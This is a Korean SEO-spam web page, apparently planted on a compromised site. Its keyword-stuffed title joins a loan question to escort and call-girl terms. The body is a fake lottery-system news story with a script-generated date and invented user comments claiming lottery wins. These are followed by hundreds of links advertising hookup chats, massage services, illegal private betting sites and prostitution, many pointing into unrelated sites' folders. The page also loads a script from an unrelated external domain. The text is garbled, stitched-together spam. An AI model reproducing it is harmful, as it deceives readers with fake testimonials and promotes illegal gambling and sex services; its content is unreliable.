

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1914.html
body_size: 10029
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 제2금융권 전세자금대출을 받는게 좋을까요 월세로 고지의무갑상선이랑
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1281.html">#오치동채팅</a></b></li>
<li><b><a href="465.html">#기산동채팅</a></b></li>
<li><b><a href="953.html">#장수읍채팅</a></b></li>
<li><b><a href="1755.html">#게임속의 네임드사다리패턴 충격적인 반전</a></b></li>
<li><b><a href="624.html">#여서동번개만남</a></b></li>
<li><b><a href="874.html">#천조국의 히어로 사설놀이터추천 일이 있었어요.</a></b></li>
<li><b><a href="115.html">#종신보험비교 의 보장기간은 100세 만기로 선택하는 것이 좋다 아토피로션</a></b></li>
<li><b><a href="1056.html">#경운동타이마사지</a></b></li>
<li><b><a href="1130.html">#연천군번개만남</a></b></li>
<li><b><a href="1543.html">#오치동타이마사지</a></b></li>
<li><b><a href="1253.html">#32살 자취녀의 사설토토 최근근황.jpg</a></b></li>
<li><b><a href="1790.html">#명장역소개팅</a></b></li>
<li><b><a href="1348.html">#지금동채팅</a></b></li>
<li><b><a href="1401.html">#남이면채팅</a></b></li>
<li><b><a href="2058.html">#수성구청역채팅</a></b></li>
<li><b><a href="1764.html">#오늘자 매국토토 사설토토직원 QR코드 영상</a></b></li>
<li><b><a href="1829.html">#한반도면채팅</a></b></li>
<li><b><a href="240.html">#콜걸대행</a></b></li>
<li><b><a href="319.html">#월평동번개만남</a></b></li>
<li><b><a href="314.html">#칠성동번개만남</a></b></li>
<li><b><a href="675.html">#구리 채팅</a></b></li>
<li><b><a href="112.html">#수안역번개만남</a></b></li>
<li><b><a href="238.html">#오쇠동번개만남</a></b></li>
<li><b><a href="509.html">#초전면채팅</a></b></li>
<li><b><a href="1408.html">#모동면채팅</a></b></li>
<li><b><a href="1026.html">#유산동타이마사지</a></b></li>
<li><b><a href="338.html">#채팅사이트순위 무료 사용해보기</a></b></li>
<li><b><a href="289.html">#경동번개만남</a></b></li>
<li><b><a href="1926.html">#남촌동번개만남</a></b></li>
<li><b><a href="1098.html">#만삭스냅,올림픽공원 벚꽃_더멜데이트스냅</a></b></li>
<li><b><a href="112.html">#&amp;#039;나쁜 어른&amp;#039; 미성년자 성매매·성폭행 30대 구속</a></b></li>
<li><b><a href="1107.html">#[수원안경/아주대안경] 여자친구 메인 보컬 유주, 비비엠 동글이 안경!!!</a></b></li>
<li><b><a href="1564.html">#푸틴, 안전한사설놀이터</a></b></li>
<li><b><a href="1065.html">#남현동타이마사지</a></b></li>
<li><b><a href="761.html">#애 많은 가난한집 장녀 해외사설놀이터 얘기를 해보자면</a></b></li>
<li><b><a href="87.html">#요즘 고등학생들 네임드사다리게임 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1940.html">#월락동채팅</a></b></li>
<li><b><a href="877.html">#진안동타이마사지</a></b></li>
<li><b><a href="1143.html">#부동채팅</a></b></li>
<li><b><a href="970.html">#비래동채팅</a></b></li>
<li><b><a href="319.html">#신생동채팅</a></b></li>
<li><b><a href="295.html">#의당면번개만남</a></b></li>
<li><b><a href="659.html">#당왕동번개만남</a></b></li>
<li><b><a href="1668.html">#용담리타이마사지</a></b></li>
<li><b><a href="1697.html">#아무 생각없이 사설토토사이트 왜 못믿냐는 남편</a></b></li>
<li><b><a href="617.html">#은척면채팅</a></b></li>
<li><b><a href="1331.html">#효평동타이마사지</a></b></li>
<li><b><a href="1426.html">#미필들에게 알려주는 토토사이트추천 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="858.html">#남고딩의 토토사이트추천 드디어 다녀왔어요</a></b></li>
<li><b><a href="1651.html">#영월읍번개만남</a></b></li>
<li><b><a href="1741.html">#파주 전기톱 살인사건! 30대여자.. 직영 30년 확정!!</a></b></li>
<li><b><a href="1533.html">#지하철에서 놀이터추천 최근근황.jpg</a></b></li>
<li><b><a href="1764.html">#서울 부산 대전 대구 가볼만한곳! 20대 30대 모임의 끌림</a></b></li>
<li><b><a href="1979.html">#장위동채팅</a></b></li>
<li><b><a href="2043.html">#유치면소개팅</a></b></li>
<li><b><a href="1071.html">#기안동채팅</a></b></li>
<li><b><a href="905.html">#지하철에서 토토 제보자의 최후</a></b></li>
<li><b><a href="280.html">#사월동타이마사지</a></b></li>
<li><b><a href="1361.html">#율도동소개팅</a></b></li>
<li><b><a href="730.html">#논현동 촉디</a></b></li>
<li><b><a href="1378.html">#아차산역소개팅</a></b></li>
<li><b><a href="1473.html">#임회면소개팅</a></b></li>
<li><b><a href="1838.html">#권선구번개만남</a></b></li>
<li><b><a href="841.html">#양천향교역채팅</a></b></li>
<li><b><a href="438.html">#영덕읍번개만남</a></b></li>
<li><b><a href="498.html">#부평동번개만남</a></b></li>
<li><b><a href="928.html">#호탄리채팅</a></b></li>
<li><b><a href="277.html">#세마역소개팅</a></b></li>
<li><b><a href="1376.html">#교촌동채팅</a></b></li>
<li><b><a href="2072.html">#북성동타이마사지</a></b></li>
<li><b><a href="1247.html">#아프리카 bj?의자</a></b></li>
<li><b><a href="1695.html">#삼도이동번개만남</a></b></li>
<li><b><a href="267.html">#죽교동채팅</a></b></li>
<li><b><a href="1907.html">#덕과면소개팅</a></b></li>
<li><b><a href="1262.html">#군포 채팅</a></b></li>
<li><b><a href="1964.html">#대청면채팅</a></b></li>
<li><b><a href="423.html">#지수면번개만남</a></b></li>
<li><b><a href="493.html">#여름엔 사설토토처벌 얘기를 해보자면</a></b></li>
<li><b><a href="1290.html">#화정역번개만남</a></b></li>
<li><b><a href="1281.html">#시청역번개만남</a></b></li>
<li><b><a href="43.html">#동점동채팅</a></b></li>
<li><b><a href="930.html">#범방동번개만남</a></b></li>
<li><b><a href="714.html">#두류역채팅</a></b></li>
<li><b><a href="1807.html">#대지면번개만남</a></b></li>
<li><b><a href="808.html">#부안군타이마사지</a></b></li>
<li><b><a href="656.html">#대촌동채팅</a></b></li>
<li><b><a href="777.html">#스와이프 프로모션</a></b></li>
<li><b><a href="1713.html">#대교리번개만남</a></b></li>
<li><b><a href="936.html">#낚시했다는 백인 헌팅남 데이빗 본드의 스포츠토토 QR코드 영상</a></b></li>
<li><b><a href="38.html">#&lt; 연남동 공원 &gt; 연남동 데이트코스 로 좋은 연남동 경의선숲길 에 다녀오다.</a></b></li>
<li><b><a href="343.html">#낚시했다는 백인 헌팅남 데이빗 본드의 토토사이트추천 최근근황.jpg</a></b></li>
<li><b><a href="214.html">#다방리채팅</a></b></li>
<li><b><a href="1511.html">#방림면타이마사지</a></b></li>
<li><b><a href="80.html">#청송군번개만남</a></b></li>
<li><b><a href="1056.html">#신림역 데이트 맛집 ^^ 분위기 깡페~ 창작요리소 다녀왔어요</a></b></li>
<li><b><a href="1949.html">#청담동한우 레스토랑 우본 데이트하기 딱 좋음</a></b></li>
<li><b><a href="579.html">#서포면채팅</a></b></li>
<li><b><a href="1984.html">#보통리번개만남</a></b></li>
<li><b><a href="126.html">#홍대 데이트 맛집 홍대 레스토랑 루블랑 홍대분위기 좋은 프랑스 가정식집</a></b></li>
<li><b><a href="1955.html">#용관동번개만남</a></b></li>
<li><b><a href="1956.html">#유하동번개만남</a></b></li>
<li><b><a href="1374.html">#의정부 데이트코스 여기는 필수!</a></b></li>
<li><b><a href="1549.html">#곤지암역채팅</a></b></li>
<li><b><a href="122.html">#명동 데이트 하기좋은 시실리</a></b></li>
<li><b><a href="1180.html">#인사동 데이트코스 쌈지길 볼거리와 먹거리</a></b></li>
<li><b><a href="711.html">#훔쳐보기의 절정 ‘음란 화상채팅’ 기업형으로 ‘진화’</a></b></li>
<li><b><a href="2087.html">#제주도 함덕해수욕장 맛집 함덕찜은 데이트장소로 좋은거 같아요</a></b></li>
<li><b><a href="1604.html">#가회동타이마사지</a></b></li>
<li><b><a href="1204.html">#불갑면소개팅</a></b></li>
<li><b><a href="1276.html">#기장역채팅</a></b></li>
<li><b><a href="785.html">#죽헌동타이마사지</a></b></li>
<li><b><a href="1247.html">#신정리타이마사지</a></b></li>
<li><b><a href="105.html">#하사미동번개만남</a></b></li>
<li><b><a href="1499.html">#센터원맛집 : 힐링푸드 휴 브런치 후 청계천데이트</a></b></li>
<li><b><a href="954.html">#운봉읍채팅</a></b></li>
<li><b><a href="914.html">#여름 실내 데이트 top10</a></b></li>
<li><b><a href="54.html">#일산 이색데이트 명소답네</a></b></li>
<li><b><a href="1732.html">#돈의동번개만남</a></b></li>
<li><b><a href="527.html">#동작역소개팅</a></b></li>
<li><b><a href="991.html">#춘양면소개팅</a></b></li>
<li><b><a href="1770.html">#[연예인서포트] 여자친구 신비 님 여자친구갤러리 생일서포트 선물포장 (연예인선물포장,연예인조공,신비,여자친구…</a></b></li>
<li><b><a href="870.html">#신둔도예촌역채팅</a></b></li>
<li><b><a href="1206.html">#아프리카bj?최군</a></b></li>
<li><b><a href="1180.html">#광의면소개팅</a></b></li>
<li><b><a href="951.html">#산척면타이마사지</a></b></li>
<li><b><a href="161.html">#초구동타이마사지</a></b></li>
<li><b><a href="1029.html">#수영역채팅</a></b></li>
<li><b><a href="1530.html">#운니동채팅</a></b></li>
<li><b><a href="45.html">#동천동채팅</a></b></li>
<li><b><a href="1156.html">#영흥면채팅</a></b></li>
<li><b><a href="1384.html">#조천읍소개팅</a></b></li>
<li><b><a href="2001.html">#문창동채팅</a></b></li>
<li><b><a href="429.html">#동매역소개팅</a></b></li>
<li><b><a href="833.html">#강화도 데이트코스 추천해요!</a></b></li>
<li><b><a href="23.html">#사봉면소개팅</a></b></li>
<li><b><a href="1610.html">#고등학생 안전사설놀이터 바꿨는데...!</a></b></li>
<li><b><a href="1545.html">#서울 실내데이트 프리징아일랜드 특가 :)</a></b></li>
<li><b><a href="9.html">#칠보면소개팅</a></b></li>
<li><b><a href="1114.html">#요즘 이 처자가 사설토토 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="648.html">#장마면번개만남</a></b></li>
<li><b><a href="1286.html">#삼동번개만남</a></b></li>
<li><b><a href="1899.html">#대곡리번개만남</a></b></li>
<li><b><a href="1896.html">#입암동채팅</a></b></li>
<li><b><a href="1392.html">#춘의동채팅</a></b></li>
<li><b><a href="1297.html">#야간 데이트 장소 추천! 낭만 가득한 서울근교 이색 빛축제 모음</a></b></li>
<li><b><a href="749.html">#동호회 사람에게 메이저놀이터 가져가세용</a></b></li>
<li><b><a href="205.html">#고사동타이마사지</a></b></li>
<li><b><a href="1352.html">#하남면채팅</a></b></li>
<li><b><a href="380.html">#경현동채팅</a></b></li>
<li><b><a href="732.html">#부산 실내데이트코스 - 비트포비아 서면 가격, 테마</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.gphighway.com/data/board/index.html">#울산카페 타르타르 울산데이트 하기 좋은 곳</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#내일동소개팅</a></p>
<p><a href="http://www.kmaru.com/new/2015/search.php">#오등동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/site/index.html">#카페 운영하며 만난 손님들 사다리게임 현실판 아티팩트.jpg</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news/link.php">#지흥동채팅</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#가정역소개팅</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#독바위역소개팅</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#채팅 앱으로 만난 남성에게 성폭행 당했다 허위신고한 30대 여성 벌금형</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#덕충동소개팅</a></p>
<p><a href="http://naunresort.com/room52/2017/index.html">#시청용인대역소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#일본인이 놀이터추천 의 순기능 . jpg</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/link.php">#신연수역번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/common/index.html">#송해면타이마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/app/index.html">#동송읍타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/BoardView.php">#옥천동채팅</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#숭의동채팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/board/index.html">#조성면번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/index.html">#동대신역소개팅</a></p>
<p><a href="http://cleansol.co.kr/title/index.html">#고척동 돔 야구장 데이트</a></p>
<p><a href="http://jejusasa.com/res/club/index.php">#갈산리번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/apps/index.html">#진한 키스신</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/downloads/index.html">#연곡면타이마사지</a></p>
<p><a href="http://aiplaw.com/dataroom/bbs/index.html">#영산동채팅</a></p>
<p><a href="http://busan1room.co.kr/script/data/index.html">#직산역번개만남</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/title/index.html">#상소동번개만남</a></p>
<p><a href="http://sound.or.kr/count/about/index.html">#냉천동번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/common/index.html">#하북동타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#성인 어플 채팅싸이트 만남 어플 추천 해주세요</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/downloads/link.php">#박근혜 사설토토적발 최대 수혜자.jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/site/index.html">#우리나라의 벤쳐캐피탈 활성화 조건에 관한 이론적 연구 우리나라의 벤 배추사진을</a></p>
<p><a href="http://www.sgabal.com/data/file/pages/index.html">#스마트폰 채팅앱 이용, 10대 여학생 성매매 30대 구속</a></p>
<p><a href="http://sound.or.kr/count/2015/news_Po_detail.php">#도포면소개팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/BoardView.php">#성동동소개팅</a></p>
<p><a href="http://koreahammer.com/data/2015/index.html">#통영 데이트코스◀▶요기 대박~</a></p>
<p><a href="http://koreahammer.com/data/2014/index.html">#작은여자와 홍대데이트~</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.php">#선릉역번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/news/link.php">#미산동타이마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토 위험.jpg</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/index.php">#서종면타이마사지</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#김홍걸 페이스북- 네임드사다리사이트 위험.jpg</a></p>
<p><a href="http://www.gphighway.com/data/bbs/index.html">#금릉동번개만남</a></p>
<p><a href="http://sound.or.kr/count/files/news_Po_detail.php">#삼교동채팅</a></p>
<p><a href="http://moogerpension.com/bbs/news_Po_detail.php">#용수동번개만남</a></p>
<p><a href="http://ilovewonju.co.kr/data/about/index.html">#이도이동번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#아시아드경기장역번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/board/index.html">#카페에서 사다리사이트 좋네요.[뻘글주의]</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#위도면채팅</a></p>
<p><a href="http://eco-health.org/data/top/index.php">#향남읍채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/pages/index.php">#서화면타이마사지</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/bbs/index.html">#폭발적인 고음, 여자친구 유주 나이, 학력, 키, 본명, 혈액형</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.gphighway.com/data/board/index.html">#울산카페 타르타르 울산데이트 하기 좋은 곳</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.php">#내일동소개팅</a></p>
<p><a href="http://www.kmaru.com/new/2015/search.php">#오등동번개만남</a></p>
<p><a href="http://www.sgabal.com/data/file/site/index.html">#카페 운영하며 만난 손님들 사다리게임 현실판 아티팩트.jpg</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/news/link.php">#지흥동채팅</a></p>
<p><a href="http://eco-health.org/data/2016/index.php">#가정역소개팅</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#독바위역소개팅</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#채팅 앱으로 만난 남성에게 성폭행 당했다 허위신고한 30대 여성 벌금형</a></p>
<p><a href="http://sound.or.kr/count/title/index.html">#덕충동소개팅</a></p>
<p><a href="http://naunresort.com/room52/2017/index.html">#시청용인대역소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#일본인이 놀이터추천 의 순기능 . jpg</a></p>
<p><a href="http://moogerpension.com/bbs/downloads/link.php">#신연수역번개만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/common/index.html">#송해면타이마사지</a></p>
<p><a href="http://www.jongsori.org/data/member/app/index.html">#동송읍타이마사지</a></p>
<p><a href="http://busan1room.co.kr/script/BoardView.php">#옥천동채팅</a></p>
<p><a href="http://www.gphighway.com/data/common/index.html">#숭의동채팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/board/index.html">#조성면번개만남</a></p>
<p><a href="http://www.barbiestory.net/image/news/index.html">#동대신역소개팅</a></p>
<p><a href="http://cleansol.co.kr/title/index.html">#고척동 돔 야구장 데이트</a></p>
<p><a href="http://jejusasa.com/res/club/index.php">#갈산리번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/apps/index.html">#진한 키스신</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/downloads/index.html">#연곡면타이마사지</a></p>
<p><a href="http://aiplaw.com/dataroom/bbs/index.html">#영산동채팅</a></p>
<p><a href="http://busan1room.co.kr/script/data/index.html">#직산역번개만남</a></p>
<p><a href="http://www.thestorypension.co.kr/board/cheditor5/title/index.html">#상소동번개만남</a></p>
<p><a href="http://sound.or.kr/count/about/index.html">#냉천동번개만남</a></p>
<p><a href="http://biblemaster.co.kr/home/common/index.html">#하북동타이마사지</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/link.php">#성인 어플 채팅싸이트 만남 어플 추천 해주세요</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/downloads/link.php">#박근혜 사설토토적발 최대 수혜자.jpg</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/site/index.html">#우리나라의 벤쳐캐피탈 활성화 조건에 관한 이론적 연구 우리나라의 벤 배추사진을</a></p>
<p><a href="http://www.sgabal.com/data/file/pages/index.html">#스마트폰 채팅앱 이용, 10대 여학생 성매매 30대 구속</a></p>
<p><a href="http://sound.or.kr/count/2015/news_Po_detail.php">#도포면소개팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/BoardView.php">#성동동소개팅</a></p>
<p><a href="http://koreahammer.com/data/2015/index.html">#통영 데이트코스◀▶요기 대박~</a></p>
<p><a href="http://koreahammer.com/data/2014/index.html">#작은여자와 홍대데이트~</a></p>
<p><a href="http://www.iomic.co.kr/Upload/news/index.php">#선릉역번개만남</a></p>
<p><a href="https://hotelparagon.com/data/file/news/link.php">#미산동타이마사지</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토 위험.jpg</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/site/index.php">#서종면타이마사지</a></p>
<p><a href="http://kbs1.kr/homepage/2014/index.html">#김홍걸 페이스북- 네임드사다리사이트 위험.jpg</a></p>
<p><a href="http://www.gphighway.com/data/bbs/index.html">#금릉동번개만남</a></p>
<p><a href="http://sound.or.kr/count/files/news_Po_detail.php">#삼교동채팅</a></p>
<p><a href="http://moogerpension.com/bbs/news_Po_detail.php">#용수동번개만남</a></p>
<p><a href="http://ilovewonju.co.kr/data/about/index.html">#이도이동번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/index.php">#아시아드경기장역번개만남</a></p>
<p><a href="http://www.hanasia.com/new/pages/board/index.html">#카페에서 사다리사이트 좋네요.[뻘글주의]</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/2017/index.html">#위도면채팅</a></p>
<p><a href="http://eco-health.org/data/top/index.php">#향남읍채팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/pages/index.php">#서화면타이마사지</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/bbs/index.html">#폭발적인 고음, 여자친구 유주 나이, 학력, 키, 본명, 혈액형</a></p>
!</td>
              </tr>
              <tr>
